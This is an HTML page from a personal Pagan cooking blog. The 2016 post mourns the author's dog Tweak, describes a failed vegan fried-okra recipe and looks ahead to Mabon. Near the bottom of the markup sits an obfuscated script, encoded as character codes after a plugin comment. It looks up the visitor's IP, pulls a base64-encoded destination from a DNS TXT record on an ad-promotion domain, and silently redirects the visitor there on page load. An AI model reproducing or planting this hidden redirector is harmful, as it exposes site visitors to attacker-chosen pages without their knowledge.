<body class="wp-singular post-template-default single single-post postid-4513 single-format-standard wp-theme-dyad group-blog is-singular has-post-thumbnail no-js">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
						<h1 class="site-title">
				<a href="https://www.amieravenson.com/" rel="home">
					Amie Ravenson				</a>
			</h1>
			<p class="site-description">Magick DOES exist!</p>
		</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Menu</button>
			<div class="primary-menu"><ul id="primary-menu" class="menu"><li id="menu-item-5180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5180"><a href="https://www.amieravenson.com/words/">WORDS</a></li>
<li id="menu-item-5184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5184"><a href="https://www.amieravenson.com/bio/">BIO</a></li>
<li id="menu-item-5183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5183"><a href="https://www.amieravenson.com/contact/">CONTACT</a></li>
<li id="menu-item-7859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7859"><a href="https://www.amieravenson.com/shop/">SHOP</a></li>
</ul></div>		</nav>

	</header><!-- #masthead -->

	<div class="site-inner">

		
		<div id="content" class="site-content">

	<main id="primary" class="content-area" role="main">

		
			
<article id="post-4513" class="post-4513 post type-post status-publish format-standard has-post-thumbnail hentry category-bewitching-the-cards category-divination-pagan category-kitchen-witchery category-personal-journal category-sabbats category-the-vegan-pagan-kitchen tag-death tag-feast tag-kitchen-witchery tag-life tag-loss tag-mabon tag-pagan tag-the-vegan-pagan-kitchen tag-vegan tag-wicca">
			
		<div class="entry-media" style="background-image: url(https://www.amieravenson.com/wp-content/uploads/2016/09/38079035-30c0-4474-8d24-3a5200131836.jpg)">
			<div class="entry-media-thumb" style="background-image: url(https://www.amieravenson.com/wp-content/uploads/2016/09/38079035-30c0-4474-8d24-3a5200131836.jpg); "></div>
		</div><!-- .entry-media -->
	

	<div class="entry-inner">

		<header class="entry-header">
			<div class="entry-meta">
				<span class="cat-links"><a href="https://www.amieravenson.com/category/bewitching-the-cards/" rel="category tag">Bewitching The Cards</a>, <a href="https://www.amieravenson.com/category/pagan-2/divination-pagan/" rel="category tag">Divination</a>, <a href="https://www.amieravenson.com/category/pagan-2/kitchen-witchery/" rel="category tag">Kitchen Witchery</a>, <a href="https://www.amieravenson.com/category/personal-journal/" rel="category tag">Personal Journal</a>, <a href="https://www.amieravenson.com/category/pagan-2/sabbats/" rel="category tag">Sabbats</a>, <a href="https://www.amieravenson.com/category/the-vegan-pagan-kitchen/" rel="category tag">The Vegan Pagan Kitchen</a></span>			</div><!-- .entry-meta -->

			<h1 class="entry-title">Autumn, a season of loss and life</h1>
			<div class="entry-posted">
				<div class="posted-info"><span class="byline">Posted by <span class="author vcard"><a class="url fn n" href="https://www.amieravenson.com/author/amieravensongmail-com/">amieravenson@gmail.com</a></span></span> on <span class="posted-on"><a href="https://www.amieravenson.com/autumn-a-season-of-loss-and-life/" rel="bookmark"><time class="entry-date published updated" datetime="2016-09-20T21:18:40-04:00">September 20, 2016</time></a></span></div>			</div><!-- .entry-posted -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<p>I&#8217;m usually a pretty good cook, better than average I&#8217;d say.  There are a few things that I really don&#8217;t excel at, however, frying being one of those.</p>
<p>Tonight I was testing out a recipe for The Vegan Pagan Kitchen, and it really turned out badly.  I tried to make fried okra, and I used vegan mayonnaise instead of an egg dip to hold the breading on.  Well, the vegan mayonnaise dissipated, and the breading was light and flaked right off.  To be fair, the sweet onion/tomato/basil sauce was on point, but the okra just turned out really bad.  (How can a fried food be simultaneously greasy AND dry?)</p>
<p>I don&#8217;t deal with failure well, and so I spent some time analyzing where I went wrong.  First, I don&#8217;t really have a lot of skill when it comes to frying things.  That&#8217;s something I can work on and improve.  The second problem, however, is deeper and more problematic.</p>
<p>********************</p>
<p>I just put my dog to sleep yesterday.  She was my child.  I know people with children would take exception to comparing my love for Tweak to their love for their children, but I stand by what I say.  She came to me when I was stuck in a really bad, unsupportive, unhappy relationship and she brought me joy.  She brought me so much joy that I started working with local dog rescue organizations.  Through the rescue work, I ended up adopting Puck, and then Buster.</p>
<p>She stuck with me through all the bad parts in my life, and she was the reason I kept going.  She was so neurotic and prickly, that I knew she wouldn&#8217;t let anyone else take care of her.  It came down to me, so I kept on going to make sure she&#8217;d be OK.  It would seem like I was working to take care of her, but she was taking care of me at the same time.</p>
<p>Later, when I met Bear, she decided that she would tolerate him for my sake.  I was grateful.  Eventually, they grew to love each other too when she realized that he wasn&#8217;t violent and abusive.  (Her first owner was a man who beat her.  She had a lot of trust issues with men.)  I think the silent agreement was that she would keep the boy dogs in line if I kept the boy Bear in line.  The girls rule this house.</p>
<p>At any rate, she was 15, arthritic, and had been losing weight progressively for the last few months, regardless of how much extra food we fed her.  She was winding down, but she was still doing OK.  Until she wasn&#8217;t.  And we held onto her for a week, spoon-feeding her canned food, holding her steady so she could go to the bathroom outside when her legs stopped working, petting her and talking to her gently even though she hadn&#8217;t been able to actually hear for 2 or more years.</p>
<p>We held her as she got her &#8216;lethal injection&#8217;, and told her what a good girl she was and how much we would miss her.  Then we brought her home and buried her.  And I keep hearing her whining somehow.  Or I get really excited when I hear doggie toenails on our tile floor.  I miss her so much it aches.</p>
<p>****************************</p>
<p>Cooking is an affirmation of life.  It&#8217;s a celebration, especially around this time of year.  I&#8217;ve been working on collecting Mabon recipes, and the fried okra was meant to be one of them.</p>
<p>But how can I do this life-affirming, celebratory thing effectively when I&#8217;m in mourning?</p>
<p>We&#8217;ve lost 10 people over the last 6 years, Bear had a heart attack, my health tanked (fibro sucks), and now I&#8217;ve lost my baby girl.  So I&#8217;ve been thinking about what it all means.  Again, my cooking is a way that I try to nourish those I love, it&#8217;s very much a symbol of life.  And I don&#8217;t know if it can exist side-by-side with so much death.</p>
<p>Maybe it&#8217;s time to take a step back from cooking, and just eat what&#8217;s fast for a while.  Maybe I really need to explore what all this death energy means in my life, and if there&#8217;s some deep lesson that I&#8217;m supposed to glean from it.  Maybe it&#8217;s an indication of some life path that I&#8217;m ignoring.  Should I be thinking about ways that I can work (in my limited, disabled means) to help other people, other Pagans, deal with death?  Or is all this loss just some karmic lesson that I&#8217;m supposed to learn in this lifetime?</p>
<p>I don&#8217;t know.  I have a lot to think about.  All I know is that I miss my Tweak, and I suck at frying okra.</p>
<p>***************************</p>
<p>I fell behind on recording my Bewitching the Cards episodes for this week.  (I&#8217;m trying to record on Monday so that they&#8217;re edited and scheduled ahead of time.)  I do want to record tomorrow, and I want to keep up the creative momentum that I built up last week.  However, the next card in my series is 13- Death.  Ouch.</p>
<p>Mabon is the day after tomorrow.  It&#8217;s a balance of light and dark, turning to the energies of the dark half of the year.  It&#8217;s very appropriate for me right now.  Hope everyone has a really great one.  Blessed be.</p>
<figure id="attachment_4514" aria-describedby="caption-attachment-4514" style="width: 300px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="size-medium wp-image-4514" src="https://www.amieravenson.com/wp-content/uploads/2016/09/38079035-30c0-4474-8d24-3a5200131836-300x300.jpg" alt="Tweak" width="300" height="300" srcset="https://www.amieravenson.com/wp-content/uploads/2016/09/38079035-30c0-4474-8d24-3a5200131836-300x300.jpg 300w, https://www.amieravenson.com/wp-content/uploads/2016/09/38079035-30c0-4474-8d24-3a5200131836-150x150.jpg 150w, https://www.amieravenson.com/wp-content/uploads/2016/09/38079035-30c0-4474-8d24-3a5200131836-768x768.jpg 768w, https://www.amieravenson.com/wp-content/uploads/2016/09/38079035-30c0-4474-8d24-3a5200131836-1024x1024.jpg 1024w, https://www.amieravenson.com/wp-content/uploads/2016/09/38079035-30c0-4474-8d24-3a5200131836-144x144.jpg 144w, https://www.amieravenson.com/wp-content/uploads/2016/09/38079035-30c0-4474-8d24-3a5200131836-330x330.jpg 330w, https://www.amieravenson.com/wp-content/uploads/2016/09/38079035-30c0-4474-8d24-3a5200131836-860x860.jpg 860w, https://www.amieravenson.com/wp-content/uploads/2016/09/38079035-30c0-4474-8d24-3a5200131836.jpg 1936w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption id="caption-attachment-4514" class="wp-caption-text"><a class="pinsavepinterest-pin-it-button top-left" target="_blank" rel="noopener" title="Save" 
                aria-label="Save" href="https://pinterest.com/pin/create/bookmarklet/?media=https://www.amieravenson.com/wp-content/uploads/2016/09/38079035-30c0-4474-8d24-3a5200131836-300x300.jpg&url=https://www.amieravenson.com/autumn-a-season-of-loss-and-life/&description=Autumn, a season of loss and life"
                style="background-color:#dd0b0b; color:#ffffff; text-decoration:none; display:flex; align-items:center;">
                    <span class="pinsavepinterest-network-icon" style="display:flex; align-items:center; margin-right:5px;">
                        <svg xmlns="http://www.w3.org/2000/svg" width="23" height="32" viewBox="0 0 23 32">
                            <path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path>
                        </svg>
                    </span>
                    <span class="pinsavepinterest-pin-it-text" style="display:flex; align-items:center;">Save</span>
                </a>
            </div> Tweak and Daddy</figcaption></figure>
					</div><!-- .entry-content -->

		<footer class="entry-footer"><div class="tags-links"><a href="https://www.amieravenson.com/tag/death/" rel="tag">death</a><a href="https://www.amieravenson.com/tag/feast/" rel="tag">Feast</a><a href="https://www.amieravenson.com/tag/kitchen-witchery/" rel="tag">kitchen witchery</a><a href="https://www.amieravenson.com/tag/life/" rel="tag">life</a><a href="https://www.amieravenson.com/tag/loss/" rel="tag">loss</a><a href="https://www.amieravenson.com/tag/mabon/" rel="tag">Mabon</a><a href="https://www.amieravenson.com/tag/pagan/" rel="tag">pagan</a><a href="https://www.amieravenson.com/tag/the-vegan-pagan-kitchen/" rel="tag">The Vegan Pagan Kitchen</a><a href="https://www.amieravenson.com/tag/vegan/" rel="tag">vegan</a><a href="https://www.amieravenson.com/tag/wicca/" rel="tag">wicca</a></div></footer>	</div><!-- .entry-inner -->
</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.amieravenson.com/bewitching-the-cards-12-the-hanged-man/" rel="prev"><div class="nav-previous"><span class="nav-subtitle">Previous Post</span> <span class="nav-title">Bewitching the Cards 12- The Hanged Man</span></div></a></div><div class="nav-next"><a href="https://www.amieravenson.com/bewitching-the-cards-13-death/" rel="next"><div class="nav-next"><span class="nav-subtitle">Next Post</span> <span class="nav-title">Bewitching the Cards 13- Death</span></div></a></div></div>
	</nav>
		
		
<div class="comments-area-wrapper">

	<div id="comments" class="comments-area">

		
					<h2 class="comments-title">
				2 Comments
							</h2>

			
			<ol class="comment-list">
						<li class="social-facebook-like even thread-even depth-1" id="comment-542">
				<div id="div-comment-542" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href="https://www.facebook.com/960007157355513/" class="url" rel="ugc external nofollow">Sam Squires</a></cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.amieravenson.com/autumn-a-season-of-loss-and-life/#comment-542">September 20, 2016 at 9:47 pm</a>		</div>

		<p><a href="https://www.facebook.com/960007157355513/" target="_blank">Sam Squires</a> liked this on Facebook.</p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="social-facebook-like odd alt thread-odd thread-alt depth-1" id="comment-544">
				<div id="div-comment-544" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href="https://www.facebook.com/826999514099134/" class="url" rel="ugc external nofollow">Patrick Price</a></cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.amieravenson.com/autumn-a-season-of-loss-and-life/#comment-544">September 23, 2016 at 2:47 am</a>		</div>

		<p><a href="https://www.facebook.com/826999514099134/" target="_blank">Patrick Price</a> liked this on Facebook.</p>

		
				</div>
				</li><!-- #comment-## -->
			</ol><!-- .comment-list -->

			
		
					<p class="no-comments">Comments are closed.</p>
		
		
	</div><!-- #comments -->
</div><!-- .comments-area-wrapper -->

	</main><!-- #primary -->


		</div><!-- #content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
			
				<div class="widget-area widgets-two" role="complementary">
					<div class="grid-container">
						
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.amieravenson.com/how-to-celebrate-yule-tips-for-a-cozy-winter-solstice/">How to Celebrate Yule (Tips for a Cozy Winter Solstice)</a>
									</li>
											<li>
					<a href="https://www.amieravenson.com/widow-crone-rising-and-transformation/">Widow Crone Rising and Transformation</a>
									</li>
											<li>
					<a href="https://www.amieravenson.com/wrap-up-and-a-december-of-rest/">Wrap Up and a December of Rest</a>
									</li>
											<li>
					<a href="https://www.amieravenson.com/road-opener-magick/">Road Opener Magick</a>
									</li>
											<li>
					<a href="https://www.amieravenson.com/dollar-store-magick/">Dollar Store Magick</a>
									</li>
					</ul>

		</aside>					</div><!-- .grid-container -->
				</div><!-- #secondary -->

			
			<div class="footer-bottom-info has-social-menu">
				<div class="social-links"><ul id="menu-menu" class="social-links-items"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5180"><a href="https://www.amieravenson.com/words/"><span class="screen-reader-text">WORDS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5184"><a href="https://www.amieravenson.com/bio/"><span class="screen-reader-text">BIO</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5183"><a href="https://www.amieravenson.com/contact/"><span class="screen-reader-text">CONTACT</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7859"><a href="https://www.amieravenson.com/shop/"><span class="screen-reader-text">SHOP</span></a></li>
</ul></div>
				<div class="site-info">
					<a href="http://wordpress.org/">Proudly powered by WordPress</a>
					<span class="sep"> | </span>
					Theme: Dyad by <a href="http://wordpress.com/themes/dyad/" rel="designer">WordPress.com</a>.				</div><!-- .site-info -->
			</div><!-- .footer-bottom-info -->

		</footer><!-- #colophon -->

	</div><!-- .site-inner -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dyad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Powered by WPtouch: 4.3.62 --><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="module"  src="https://www.amieravenson.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://www.amieravenson.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.amieravenson.com/wp-content/themes/dyad/js/navigation.js?ver=20120206" id="dyad-navigation-js"></script>
<script type="text/javascript" src="https://www.amieravenson.com/wp-content/themes/dyad/js/skip-link-focus-fix.js?ver=20130115" id="dyad-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.amieravenson.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.amieravenson.com/wp-content/themes/dyad/js/global.js?ver=20151204" id="dyad-global-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.amieravenson.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.amieravenson.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
